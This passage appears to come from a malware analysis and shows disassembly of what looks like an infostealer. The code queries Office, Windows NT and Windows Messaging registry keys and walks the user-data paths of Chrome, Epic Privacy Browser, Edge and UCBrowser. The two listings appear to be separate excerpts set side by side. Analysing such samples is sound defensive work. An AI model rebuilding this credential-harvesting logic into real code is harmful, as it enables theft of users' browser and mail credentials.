 0040a12f ff d7 CALL EDI=>ADVAPI32.DLL::RegOpenKeyExW
0040a131 85 c0 TEST EAX,EAX
0040a133 75 07 JNZ LAB_0040a13c
0040a135 68 80 5b PUSH u_Software\Microsoft\Office\15.0\O_00415b80 = u"Software\\Microsoft\\Office\...
41 00
0040a13a eb 56 JMP LAB_0040a192
LAB_0040a13c XREF[1]: 0040a133(j)
0040a13c 8d 45 fc LEA EAX=>local_8,[EBP + -0x4]
0040a13f 50 PUSH EAX
0040a140 56 PUSH ESI
0040a141 53 PUSH EBX
0040a142 68 38 5c PUSH u_Software\Microsoft\Windows_NT\Cu_00415c38 = u"Software\\Microsoft\\Windows...
41 00
0040a147 68 01 00 PUSH 0x80000001
00 80
0040a14c ff d7 CALL EDI=>ADVAPI32.DLL::RegOpenKeyExW
0040a14e 85 c0 TEST EAX,EAX
0040a150 75 07 JNZ LAB_0040a159
0040a152 68 38 5c PUSH u_Software\Microsoft\Windows_NT\Cu_00415c38 = u"Software\\Microsoft\\Windows...
41 00
0040a157 eb 39 JMP LAB_0040a192
LAB_0040a159 XREF[1]: 0040a150(j)
0040a159 8d 45 fc LEA EAX=>local_8,[EBP + -0x4]
0040a15c 50 PUSH EAX
0040a15d 56 PUSH ESI
0040a15e 53 PUSH EBX
0040a15f 68 30 5d PUSH u_Software\Microsoft\Windows_Messa_00415d30 = u"Software\\Microsoft\\Windows...
41 00
0040a164 68 01 00 PUSH 0x80000001
00 80
0040a169 ff d7 CALL EDI=>ADVAPI32.DLL::RegOpenKeyExW
0040a16b 85 c0 TEST EAX,EAX
0040a16d 75 07 JNZ LAB_0040a176
0040a16f 68 30 5d PUSH u_Software\Microsoft\Windows_Messa_00415d30 = u"Software\\Microsoft\\Windows...
0040c234 8b 09 MOV ECX,dword ptr [ECX]
0040c236 68 08 4d PUSH u_\Google\Chrome\User_Data\Local_S_00414d08 = u"\\Google\\Chrome\\User Data\...
41 00
0040c23b 68 58 4d PUSH u_\Google\Chrome\User_Data\Default_00414d58 = u"\\Google\\Chrome\\User Data\...
41 00
0040c240 e8 63 02 CALL FUN_0040c4a8 undefined4 FUN_0040c4a8(void * t...
00 00
0040c245 8b 0d a4 MOV ECX,dword ptr [DAT_004196a4] = ??
96 41 00
0040c24b 6a 06 PUSH 0x6
0040c24d 56 PUSH ESI
0040c24e 56 PUSH ESI
0040c24f 8b 09 MOV ECX,dword ptr [ECX]
0040c251 68 b0 4d PUSH u_\Epic_Privacy_Browser\User_Data\_00414db0 = u"\\Epic Privacy Browser\\User...
41 00
0040c256 68 08 4e PUSH u_\Epic_Privacy_Browser\User_Data\_00414e08 = u"\\Epic Privacy Browser\\User...
41 00
0040c25b e8 48 02 CALL FUN_0040c4a8 undefined4 FUN_0040c4a8(void * t...
00 00
0040c260 8b 0d a4 MOV ECX,dword ptr [DAT_004196a4] = ??
96 41 00
0040c266 6a 07 PUSH 0x7
0040c268 56 PUSH ESI
0040c269 56 PUSH ESI
0040c26a 8b 09 MOV ECX,dword ptr [ECX]
0040c26c 68 70 4e PUSH u_\Microsoft\Edge\User_Data\Local_S_00414e70 = u"\\Microsoft\\Edge\\User Data...
41 00
0040c271 68 c0 4e PUSH u_\Microsoft\Edge\User_Data\Defaul_00414ec0 = u"\\Microsoft\\Edge\\User Data...
41 00
0040c276 e8 2d 02 CALL FUN_0040c4a8 undefined4 FUN_0040c4a8(void * t...
00 00
0040c27b 8b 0d a4 MOV ECX,dword ptr [DAT_004196a4] = ??
96 41 00
0040c281 6a 08 PUSH 0x8
0040c283 6a 01 PUSH 0x1
0040c285 56 PUSH ESI
0040c286 8b 09 MOV ECX,dword ptr [ECX]
0040c288 68 20 4f PUSH u_\UCBrowser\User_Data_i18n\Local_S_00414f20 = u"\\UCBrowser\\User Data_i18n\...
41 00
0040c28d 68 70 4f PUSH u_\UCBrowser\User_Data_i18n\Defaul_00414f70 = u"\\UCBrowser\\User Data_i18n\...